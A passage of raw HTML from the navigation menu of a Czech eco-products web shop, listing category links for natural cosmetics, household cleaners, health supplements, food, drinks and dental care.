large-up--one-fifth lvl-1"><a href="https://www.econea.cz/discount/NATASHA15?redirect=%2Fcollections%2Fnatasha" class="site-nav lvl-1 link_with_image"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/vonava-natasha-15_400x.jpg?v=6516164533810080490" alt="Voňavá Natasha -15 %" /><span class="imgOver">Voňavá Natasha -15 %</span></a></li></ul></div></li><li class="notranslate lvl1 parent megamenu" ><a href="/collections/prirodni-kosmetika-osobni-hygiena" >Kosmetika <i class="at at-angle-down-l"></i></a><div class="megamenu style1 fl mmfull"><ul class="grid mmWrapper grid-columns" style="column-count: 3"><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/collections/zimni-pece-o-telo" class="site-nav lvl-1" data-id="lvl2_0">Zimní péče<span class="lbl nm_label1">Aktuální</span></a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/pece-o-oblicej" class="site-nav lvl-1" data-id="lvl2_1">Pleťová kosmetika</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/cisteni-a-odlicovani-pleti" class="site-nav lvl-2" data-id="lvl3_0">Čištění pleti a odličování</a></li><li class="lvl-2"><a href="/collections/pestici-kremy" class="site-nav lvl-2" data-id="lvl3_1">Pleťové krémy</a></li><li class="lvl-2"><a href="/collections/anti-age-kosmetika" class="site-nav lvl-2" data-id="lvl3_3">Anti age kosmetika</a></li><li class="lvl-2"><a href="/collections/pece-o-oblicej" class="site-nav lvl-2" data-id="lvl2_1">další...</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/dekorativni-kosmetika" class="site-nav lvl-1" data-id="lvl2_2">Dekorativní kosmetika</a><ul class="subLinks"></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/collections/luxusni-kosmetika" class="site-nav lvl-1" data-id="lvl2_3">Luxusní kosmetika</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/collections/vzorky" class="site-nav lvl-1" data-id="lvl2_4">Vzorky kosmetiky</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/pece-o-telo" class="site-nav lvl-1" data-id="lvl2_5">Tělová kosmetika</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/prirodni-sprchove-gely-a-mydla" class="site-nav lvl-2" data-id="lvl3_0">Sprchování a mytí</a></li><li class="lvl-2"><a href="/collections/prirodni-deodoranty" class="site-nav lvl-2" data-id="lvl3_1">Přírodní deodoranty</a></li><li class="lvl-2"><a href="/collections/telove-kremy-a-mleka" class="site-nav lvl-2" data-id="lvl3_2">Tělové krémy a mléka</a></li><li class="lvl-2"><a href="/collections/kremy-na-nohy" class="site-nav lvl-2" data-id="lvl3_4">Péče o nohy</a></li><li class="lvl-2"><a href="/collections/pece-o-telo" class="site-nav lvl-2" data-id="lvl2_5">další...</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/pro-velmi-citlivou-pokozku-a-miminka" class="site-nav lvl-1" data-id="lvl2_6">Pro citlivou a alergickou pokožku</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/prirodni-parfemy-a-vune" class="site-nav lvl-1" data-id="lvl2_7">Přírodní parfémy</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/kosmeticke-pomucky" class="site-nav lvl-1" data-id="lvl2_8">Kosmetické pomůcky</a><ul class="subLinks"></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/pages/bestsellery-na-vlasove-prusvihy" class="site-nav lvl-1" data-id="lvl2_9">Betsellery na vlasy <span class="lbl nm_label2">Kuk</span></a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/pece-o-vlasy" class="site-nav lvl-1" data-id="lvl2_10">Vlasová kosmetika</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/prirodni-sampony" class="site-nav lvl-2" data-id="lvl3_0">Šampony</a></li><li class="lvl-2"><a href="/collections/kondicionery" class="site-nav lvl-2" data-id="lvl3_1">Kondicionéry</a></li><li class="lvl-2"><a href="/collections/extra-pece" class="site-nav lvl-2" data-id="lvl3_2">Extra péče o vlasy</a></li><li class="lvl-2"><a href="/collections/barvy-na-vlasy" class="site-nav lvl-2" data-id="lvl3_3">Přírodní barvy na vlasy</a></li><li class="lvl-2"><a href="/collections/pece-o-vlasy" class="site-nav lvl-2" data-id="lvl2_10">další...</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/detska-kosmetika" class="site-nav lvl-1" data-id="lvl2_11">Dětská kosmetika</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/panska-rada" class="site-nav lvl-1" data-id="lvl2_12">Pánská kosmetika</a><ul class="subLinks"></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/pages/deodorant-vs-antiperspirant" class="site-nav lvl-1" data-id="lvl2_13">Antiperspirant vs. deodorant </a></li></ul></div></li><li class="notranslate lvl1 parent megamenu" ><a href="/collections/ekodrogerie-a-domacnost" >Drogerie <i class="at at-angle-down-l"></i></a><div class="megamenu style1 fl mmfull"><ul class="grid mmWrapper grid-columns" style="column-count: 3"><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/prani-a-suseni" class="site-nav lvl-1" data-id="lvl2_0">Praní a sušení</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/praci-gely-a-prasky" class="site-nav lvl-2" data-id="lvl3_0">Prací prostředky</a></li><li class="lvl-2"><a href="/collections/prirodni-etericke-oleje-do-prani" class="site-nav lvl-2" data-id="lvl3_1">Éterické oleje do praní</a></li><li class="lvl-2"><a href="/collections/na-skvrny-a-belici-prostredky-zmekcovace-vody" class="site-nav lvl-2" data-id="lvl3_2">Bělidla na prádlo a odstraňovače skvrn</a></li><li class="lvl-2"><a href="/collections/avivaze-a-machadla" class="site-nav lvl-2" data-id="lvl3_3">Aviváže a máchadla</a></li><li class="lvl-2"><a href="/collections/suseni-a-zehleni-pradla" class="site-nav lvl-2" data-id="lvl3_4">Sušení a žehlení prádla</a></li><li class="lvl-2"><a href="/collections/zmekcovace-vody" class="site-nav lvl-2" data-id="lvl3_5">Změkčovače vody</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/pro-tu-nejcitlivejsi-pokozku-a-miminka" class="site-nav lvl-1" data-id="lvl2_1">Eko drogerie pro citlivou pokožku</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/ekonomicka-velka-baleni-kanystry" class="site-nav lvl-1" data-id="lvl2_2">Velká balení ekodrogerie</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/uklid-a-cistota" class="site-nav lvl-1" data-id="lvl2_3">Úklid a čistota</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/specializovane-cistice" class="site-nav lvl-2" data-id="lvl3_0">Čističe dle použití</a></li><li class="lvl-2"><a href="/collections/univerzalni-cistice-a-obecny-uklid" class="site-nav lvl-2" data-id="lvl3_1">Univerzální čističe</a></li><li class="lvl-2"><a href="/collections/tekute-a-praskove-cistici-pisky" class="site-nav lvl-2" data-id="lvl3_2">Čistící písky</a></li><li class="lvl-2"><a href="/collections/odstranovace-vodniho-kamene" class="site-nav lvl-2" data-id="lvl3_3">Odstraňovače vodního kamene</a></li><li class="lvl-2"><a href="/collections/dezinfekcni-prostredky" class="site-nav lvl-2" data-id="lvl3_4">Dezinfekční prostředky</a></li><li class="lvl-2"><a href="/collections/pomucky-na-uklid-hadriky-a-houbicky" class="site-nav lvl-2" data-id="lvl3_5">Úklidové pomůcky</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/myti-nadobi-a-kuchyn" class="site-nav lvl-1" data-id="lvl2_4">Mytí nádobí a kuchyň</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/rucni-myti-nadobi" class="site-nav lvl-2" data-id="lvl3_0">Prostředky na ruční mytí nádobí</a></li><li class="lvl-2"><a href="/collections/pripravky-do-mycky" class="site-nav lvl-2" data-id="lvl3_1">Tablety a prášky do myčky</a></li><li class="lvl-2"><a href="/collections/sul-a-lestidla-do-mycky" class="site-nav lvl-2" data-id="lvl3_2">Sůl a leštidla do myčky</a></li><li class="lvl-2"><a href="/collections/myti-nadobi-prislusenstvi" class="site-nav lvl-2" data-id="lvl3_3">Ekologické houbičky a utěrky</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/diy-domaci-vyroba" class="site-nav lvl-1" data-id="lvl2_5">Potřeby pro výrobu přírodní drogerie</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/prani-suseni-prislusenstvi" class="site-nav lvl-1" data-id="lvl2_6">Příslušenství k drogerii</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/pro-septiky-a-na-kompost" class="site-nav lvl-1" data-id="lvl2_7">Aktivátory septiků a urychlovače kompostu</a></li></ul></div></li><li class="notranslate lvl1 parent megamenu" ><a href="/collections/zelena-domacnost" >Domácnost <i class="at at-angle-down-l"></i></a><div class="megamenu style1 fl mmfull"><ul class="grid mmWrapper grid-columns" style="column-count: 3"><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/collections/vanocni-vune-do-bytu" class="site-nav lvl-1" data-id="lvl2_0">Zimní vůně<span class="lbl nm_label1">Aktuální</span></a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/relaxace-a-pohoda" class="site-nav lvl-1" data-id="lvl2_1">Relaxace a domácí pohoda</a><ul class="subLinks"><li class="lvl-2"><a href="https://www.econea.cz/collections/vune-do-bytu" class="site-nav lvl-2" data-id="lvl3_0">Vůně do bytu</a></li><li class="lvl-2"><a href="/collections/osvezovace-vzduchu" class="site-nav lvl-2" data-id="lvl3_1">Osvěžovače vzduchu</a></li><li class="lvl-2"><a href="/collections/prirodni-etericke-oleje" class="site-nav lvl-2" data-id="lvl3_2">Éterické oleje</a></li><li class="lvl-2"><a href="/collections/difuzery" class="site-nav lvl-2" data-id="lvl3_3">Difuzéry a vonná keramika</a></li><li class="lvl-2"><a href="/collections/prirodni-svicky" class="site-nav lvl-2" data-id="lvl3_4">Přírodní svíčky</a></li><li class="lvl-2"><a href="/collections/do-koupele" class="site-nav lvl-2" data-id="lvl3_5">Přísady do koupele</a></li><li class="lvl-2"><a href="/collections/masazni-oleje" class="site-nav lvl-2" data-id="lvl3_6">Masážní oleje</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/seminkove-bomby" class="site-nav lvl-1" data-id="lvl2_2">Semínkové bomby</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/lahve-a-termosky" class="site-nav lvl-1" data-id="lvl2_3">Lahve a termohrnky</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/lahve-na-vodu" class="site-nav lvl-2" data-id="lvl3_1">Lahve</a></li><li class="lvl-2"><a href="/collections/znovupouzitelne-hrnky-na-kavu-a-caj-sebou" class="site-nav lvl-2" data-id="lvl3_4">Termohrnky</a></li><li class="lvl-2"><a href="/collections/lahve-a-termosky" class="site-nav lvl-2" data-id="lvl2_3">další...</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/nadoby-a-obaly-na-svacinu-ci-obed" class="site-nav lvl-1" data-id="lvl2_4">Skladování potravin</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/svacinove-boxy" class="site-nav lvl-2" data-id="lvl3_0">Svačinové boxy</a></li><li class="lvl-2"><a href="/collections/nadoby-a-obaly-na-svacinu-ci-obed" class="site-nav lvl-2" data-id="lvl2_4">další...</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/houbicky-hadricky-a-pomucky-na-uklid" class="site-nav lvl-1" data-id="lvl2_5">Pomůcky na úklid a do domácnosti</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/houbicky-a-lufy" class="site-nav lvl-2" data-id="lvl3_0">Úklidové houbičky</a></li><li class="lvl-2"><a href="/collections/uklidove-hadriky" class="site-nav lvl-2" data-id="lvl3_1">Úklidové hadříky</a></li><li class="lvl-2"><a href="/collections/houbicky-hadricky-a-pomucky-na-uklid" class="site-nav lvl-2" data-id="lvl2_5">další...</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/zero-waste" class="site-nav lvl-1" data-id="lvl2_6">Zero waste </a><ul class="subLinks"><li class="lvl-2"><a href="/collections/tasky-a-brasny-na-nakup" class="site-nav lvl-2" data-id="lvl3_0">Bezobalové nakupování</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/uspora-energii" class="site-nav lvl-1" data-id="lvl2_7">Úspora energie a vody</a><ul class="subLinks"></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/kose-a-pytle-na-odpad" class="site-nav lvl-1" data-id="lvl2_8">Pytle na odpad</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/repelentni-svicky-a-vonne-tycinky" class="site-nav lvl-1" data-id="lvl2_9">Přírodní repelenty do domácnosti</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/pages/svicky-proc-ty-konvencni-pohorely" class="site-nav lvl-1" data-id="lvl2_10">Proč přírodní svíčky</a></li></ul></div></li><li class="notranslate lvl1 parent megamenu" ><a href="/collections/zdravi" >Zdraví <i class="at at-angle-down-l"></i></a><div class="megamenu style1 fl mmfull"><ul class="grid mmWrapper grid-columns" style="column-count: 3"><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/doplnky-stravy" class="site-nav lvl-1" data-id="lvl2_0">Doplňky stravy</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/imunita-doplnky-stravy" class="site-nav lvl-2" data-id="lvl3_0">Imunita</a></li><li class="lvl-2"><a href="/collections/vitaminy-a-mineraly-doplnky-stravy" class="site-nav lvl-2" data-id="lvl3_1">Vitaminy a minerály či omega kyseliny</a></li><li class="lvl-2"><a href="/collections/nervy-a-spanek-doplnky-stravy" class="site-nav lvl-2" data-id="lvl3_2">Nervy a spánek</a></li><li class="lvl-2"><a href="/collections/detoxikace-organismu-doplnky-stravy" class="site-nav lvl-2" data-id="lvl3_3">Detoxikace organismu</a></li><li class="lvl-2"><a href="/collections/zazivani-doplnky-stravy" class="site-nav lvl-2" data-id="lvl3_4">Zažívání</a></li><li class="lvl-2"><a href="/collections/koncentrace-a-vitalita-doplnky-stravy" class="site-nav lvl-2" data-id="lvl3_5">Koncentrace a vitalita</a></li><li class="lvl-2"><a href="/collections/kosti-a-klouby-doplnky-stravy" class="site-nav lvl-2" data-id="lvl3_6">Kosti a klouby</a></li><li class="lvl-2"><a href="/collections/dychaci-cesty-doplnky-stravy" class="site-nav lvl-2" data-id="lvl3_7">Dýchací cesty</a></li><li class="lvl-2"><a href="/collections/doplnky-stravy-pro-tehotne-a-kojici" class="site-nav lvl-2" data-id="lvl3_8">Těhotenství a kojení</a></li><li class="lvl-2"><a href="/collections/mocove-cesty-doplnky-stravy" class="site-nav lvl-2" data-id="lvl3_9">Močové cesty a ledviny</a></li><li class="lvl-2"><a href="/collections/pokozka-vlasy-a-nehty-doplnky-stravy" class="site-nav lvl-2" data-id="lvl3_10">Pokožka a vlasy a nehty</a></li><li class="lvl-2"><a href="/collections/cevni-soustava-a-srdce" class="site-nav lvl-2" data-id="lvl3_11">Srdce a cévní soustava</a></li><li class="lvl-2"><a href="/collections/probiotika" class="site-nav lvl-2" data-id="lvl3_12">Probiotika</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/collections/pro-usmrkane-dny" class="site-nav lvl-1" data-id="lvl2_1">Pro usmrkané dny <span class="lbl nm_label1">Aktuální</span></a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/aromaterapie" class="site-nav lvl-1" data-id="lvl2_2">Aromaterapie</a><ul class="subLinks"><li class="lvl-2"><a href="https://www.econea.cz/collections/prirodni-etericke-oleje" class="site-nav lvl-2" data-id="lvl3_0">Éterické oleje</a></li><li class="lvl-2"><a href="/collections/difuzery" class="site-nav lvl-2" data-id="lvl3_1">Difuzéry a vonná keramika</a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/inhalacni-tycinky" class="site-nav lvl-2" data-id="lvl3_2">Inhalační tyčinky</a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/aroma-roll-ony" class="site-nav lvl-2" data-id="lvl3_3">Aroma roll-ony</a></li><li class="lvl-2"><a href="/collections/aromaterapie" class="site-nav lvl-2" data-id="lvl2_2">další...</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/collections/draci-krev" class="site-nav lvl-1" data-id="lvl2_3">Dračí krev</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/collections/jarni-detox-a-ocista" class="site-nav lvl-1" data-id="lvl2_4">Životabudiče</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/collections/stres-ze-skoly" class="site-nav lvl-1" data-id="lvl2_5">Školní stres</a></li><li class="grid__item lvl-1 large-up--one-third break-before-column"><a href="/collections/bachova-terapie" class="site-nav lvl-1" data-id="lvl2_6">Bachovy květové esence</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/zdrava-pokozka" class="site-nav lvl-1" data-id="lvl2_7">Zdravá pokožka</a><ul class="subLinks"></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/pro-lepsi-spanek" class="site-nav lvl-1" data-id="lvl2_8">Zdravý spánek</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/zdrave-vlasy" class="site-nav lvl-1" data-id="lvl2_9">Zdravé vlasy</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/filtrace-vody" class="site-nav lvl-1" data-id="lvl2_10">Filtrace vody</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/dezinfekcni-gely-na-ruce" class="site-nav lvl-1" data-id="lvl2_11">Hygienické gely na ruce</a></li></ul></div></li><li class="notranslate lvl1 parent megamenu" ><a href="/collections/potraviny" >Potraviny <i class="at at-angle-down-l"></i><span class="lbl nm_label3">Novinka</span></a><div class="megamenu style1 fl mmfull"><ul class="grid mmWrapper grid-columns" style="column-count: 3"><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/collections/veganuary" class="site-nav lvl-1" data-id="lvl2_0">Veganuary <span class="lbl nm_label1">Aktuální</span></a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/ingredience-na-vareni-a-peceni" class="site-nav lvl-1" data-id="lvl2_1">Ingredience na vaření a pečení</a><ul class="subLinks"><li class="lvl-2"><a href="https://www.econea.cz/collections/cukr-sirupy-a-sladidla" class="site-nav lvl-2" data-id="lvl3_0">Sladidla</a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/mouka" class="site-nav lvl-2" data-id="lvl3_1">Mouky</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/obiloviny-a-ryze" class="site-nav lvl-1" data-id="lvl2_2">Obiloviny a rýže</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/lusteniny" class="site-nav lvl-1" data-id="lvl2_3">Luštěniny</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/testoviny-a-nudle" class="site-nav lvl-1" data-id="lvl2_4">Těstoviny a nudle</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/polevky-a-bujony" class="site-nav lvl-1" data-id="lvl2_5">Polévky a bujóny</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/koreni" class="site-nav lvl-1" data-id="lvl2_6">Bio koření</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/hotova-jidla-a-prilohy" class="site-nav lvl-1" data-id="lvl2_7">Hotová jídla a přílohy</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/oleje-ochucovadla-a-omacky" class="site-nav lvl-1" data-id="lvl2_8">Oleje, ochucovadla a omáčky</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/rostlinne-oleje" class="site-nav lvl-2" data-id="lvl3_0">Rostlinné oleje</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/collections/inspirativni-spajz" class="site-nav lvl-1" data-id="lvl2_9">Inspirativní špajz <span class="lbl nm_label2">Kuk</span></a></li><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/collections/rostlinne-proteiny" class="site-nav lvl-1" data-id="lvl2_10">Rostlinné proteiny</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/mlecne-produkty" class="site-nav lvl-1" data-id="lvl2_11">Mléčné produkty</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/orechy-a-semena" class="site-nav lvl-1" data-id="lvl2_12">Ořechy a semena</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/sladkosti-a-cokolada" class="site-nav lvl-1" data-id="lvl2_13">Sladkosti a čokolády</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/slane-a-sladke-pecivo" class="site-nav lvl-1" data-id="lvl2_14">Slané a sladké pečivo</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/svaciny-a-pochutiny" class="site-nav lvl-1" data-id="lvl2_15">Svačiny a pochutiny</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/tycinky" class="site-nav lvl-2" data-id="lvl3_0">Tyčinky</a></li><li class="lvl-2"><a href="/collections/detske-prikrmy-a-kapsicky" class="site-nav lvl-2" data-id="lvl3_1">Dětské příkrmy a kapsičky</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/collections/zdrava-snidane" class="site-nav lvl-1" data-id="lvl2_16">Zdravé snídaně</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/zdrave-mlsani" class="site-nav lvl-1" data-id="lvl2_17">Zdravé mlsání</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/collections/potraviny?filter.p.m.custom.labels=Akce" class="site-nav lvl-1" data-id="lvl2_18">Oblíbenci se slevou</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/ovoce-a-zelenina" class="site-nav lvl-1" data-id="lvl2_19">Ovoce a zelenina</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/susene-ovoce" class="site-nav lvl-2" data-id="lvl3_0">Sušené ovoce</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/pomazanky-kremy-a-dipy" class="site-nav lvl-1" data-id="lvl2_20">Pomazánky, krémy a dipy</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/orechova-masla-kremy" class="site-nav lvl-2" data-id="lvl3_0">Ořechová másla a krémy</a></li><li class="lvl-2"><a href="/collections/rostlinne-pomazanky" class="site-nav lvl-2" data-id="lvl3_1">Rostlinné pomazánky</a></li><li class="lvl-2"><a href="/collections/dzemy-a-marmelady" class="site-nav lvl-2" data-id="lvl3_2">Džemy a marmelády</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/morske-rasy" class="site-nav lvl-1" data-id="lvl2_21">Mořské řasy</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/veganske-potraviny" class="site-nav lvl-1" data-id="lvl2_22">Veganské potraviny</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/alternativy-masa-a-masnych-vyrobku" class="site-nav lvl-2" data-id="lvl3_0">Alternativy masa a masných výrobků</a></li><li class="lvl-2"><a href="/collections/tofu" class="site-nav lvl-2" data-id="lvl3_1">Tofu</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/collections/potraviny?filter.p.m.custom.klicove_atributy=gid%3A%2F%2Fshopify%2FMetaobject%2F192841089363" class="site-nav lvl-1" data-id="lvl2_23">Bez lepku</a></li></ul></div></li><li class="notranslate lvl1 parent megamenu" ><a href="/collections/napoje" >Nápoje <i class="at at-angle-down-l"></i><span class="lbl nm_label3">Novinka</span></a><div class="megamenu style1 fl mmfull"><ul class="grid mmWrapper grid-columns" style="column-count: 3"><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/caje" class="site-nav lvl-1" data-id="lvl2_0">Čaje</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/zelene-caje" class="site-nav lvl-2" data-id="lvl3_0">Zelené čaje</a></li><li class="lvl-2"><a href="/collections/cerny-caj" class="site-nav lvl-2" data-id="lvl3_1">Černé čaje</a></li><li class="lvl-2"><a href="/collections/ovocny-caj" class="site-nav lvl-2" data-id="lvl3_2">Ovocné čaje</a></li><li class="lvl-2"><a href="/collections/bylinny-caj" class="site-nav lvl-2" data-id="lvl3_3">Bylinné čaje</a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/caje" class="site-nav lvl-2" data-id="lvl3_4">Další</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/collections/matcha" class="site-nav lvl-1" data-id="lvl2_1">Matcha</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/collections/link-natural" class="site-nav lvl-1" data-id="lvl2_2">Samahan</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/rostlinne-napoje" class="site-nav lvl-1" data-id="lvl2_3">Rostlinné nápoje</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/kokosove-mleko-a-napoje" class="site-nav lvl-2" data-id="lvl3_0">Kokosové nápoje</a></li><li class="lvl-2"><a href="/collections/napoje-z-orechu" class="site-nav lvl-2" data-id="lvl3_1">Mandlové nápoje</a></li><li class="lvl-2"><a href="/collections/ovesne-napoje" class="site-nav lvl-2" data-id="lvl3_2">Ovesné nápoje</a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/rostlinne-napoje" class="site-nav lvl-2" data-id="lvl3_3">Další</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/dzusy-stavy-a-smoothie" class="site-nav lvl-1" data-id="lvl2_4">Džusy, šťávy a smoothie</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/zeleninove-stavy" class="site-nav lvl-2" data-id="lvl3_0">Zeleninové šťávy</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/stavy-a-sirupy" class="site-nav lvl-1" data-id="lvl2_5">Šťávy a sirupy</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/sirupy-stavy-bez-cukru" class="site-nav lvl-2" data-id="lvl3_0">Sirupy a šťávy bez přidaného cukru</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/limonady" class="site-nav lvl-1" data-id="lvl2_6">Limonády</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/nealko-drinky-a-vina" class="site-nav lvl-1" data-id="lvl2_7">Nealko drinky a vína</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/napoje-pro-vitalitu" class="site-nav lvl-1" data-id="lvl2_8">Nápoje pro vitalitu</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/kombucha" class="site-nav lvl-2" data-id="lvl3_0">Kombucha</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/prirodni-energeticke-napoje" class="site-nav lvl-1" data-id="lvl2_9">Přírodní energetické nápoje</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/instantni-napoje" class="site-nav lvl-1" data-id="lvl2_10">Instantní nápoje</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/kava" class="site-nav lvl-1" data-id="lvl2_11">Káva</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/zrnkova-a-mleta-kava" class="site-nav lvl-2" data-id="lvl3_0">Zrnková a mletá káva</a></li><li class="lvl-2"><a href="/collections/instantni-kava" class="site-nav lvl-2" data-id="lvl3_1">Instantní káva</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/kavoviny" class="site-nav lvl-1" data-id="lvl2_12">Kávoviny</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/kakao-a-karob" class="site-nav lvl-1" data-id="lvl2_13">Kakao a karob</a></li></ul></div></li><li class="notranslate lvl1 parent megamenu" ><a href="/collections/prirodni-ustni-hygiena" >Zuby <i class="at at-angle-down-l"></i></a><div class="megamenu style1 fl mmfull"><ul class="grid mmWrapper grid-columns" style="column-count: 2"><li class="grid__item lvl-1 large-up--one-half"><a href="/collections/zubni-pasty-a-gely" class="site-nav lvl-1" data-id="lvl2_0">Zubní pasty</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/zubni-pasty-pro-deti" class="site-nav lvl-2" data-id="lvl3_0">Dětské zubní pasty</a></li><li class="lvl-2"><a href="/collections/prirodni-beleni-zubu" class="site-nav lvl-2" data-id="lvl3_1">Bělicí zubní pasty</a></li><li class="lvl-2"><a href="/collections/cerne-zubni-pasty" class="site-nav lvl-2" data-id="lvl3_2">Černé zubní pasty</a></li></ul></li><li class="grid__item lvl-1 large-up--one-half"><a href="https://www.econea.cz/pages/7-veci-co-jste-netusili-o-zubnich-pastach" class="site-nav lvl-1" data-id="lvl2_1">Proč přírodní zubní pasta <span class="lbl nm_label2">Kuk</span></a></li><li class="grid__item lvl-1 large-up--one-half"><a href="/collections/mezizubni-kartacky" class="site-nav lvl-1" data-id="lvl2_2">Mezizubní kartáčky</a></li><li class="grid__item lvl-1 large-up--one-half"><a href="/collections/prirodni-ustni-vodya-a-oleje" class="site-nav lvl-1" data-id="lvl2_3">Ústní vody</a></li><li class="grid__item lvl-1 large-up--one-half"><a href="/collections/prirodni-zubni-pasty-gely-ustni-vody" class="site-nav lvl-1" data-id="lvl2_4">Zubní gely</a></li><li class="grid__item lvl-1 large-up--one-half"><a href="/collections/zubni-kartacky" class="site-nav lvl-1" data-id="lvl2_5">Zubní kartáčky</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/zubni-kartacky-z-bambusu" class="site-nav 